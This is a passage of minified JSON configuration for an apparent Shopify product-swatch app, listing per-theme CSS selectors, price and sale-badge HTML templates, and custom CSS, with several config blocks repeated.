h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"10328":{"id":10328,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened 